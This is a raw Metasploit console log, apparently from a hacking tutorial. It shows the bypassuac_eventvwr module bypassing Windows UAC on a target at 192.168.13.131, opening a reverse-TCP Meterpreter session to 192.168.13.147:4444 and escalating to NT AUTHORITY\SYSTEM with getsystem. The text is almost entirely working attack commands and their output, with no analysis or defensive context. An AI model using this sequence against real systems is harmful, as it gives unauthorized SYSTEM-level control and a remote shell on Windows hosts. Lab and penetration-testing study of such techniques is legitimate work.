 msf5 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 2
session ⇒ 2
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 192.168.13.147:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176195 bytes) to 192.168.13.131
[*] Meterpreter session 7 opened (192.168.13.147:4444 → 192.168.13.131:49164) at 2020-11-11 23:22:18 -0500
[*] Cleaning up registry keys ...
meterpreter > getuid
Server username: WIN-3J81O47HICI\kevin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
黑客Anony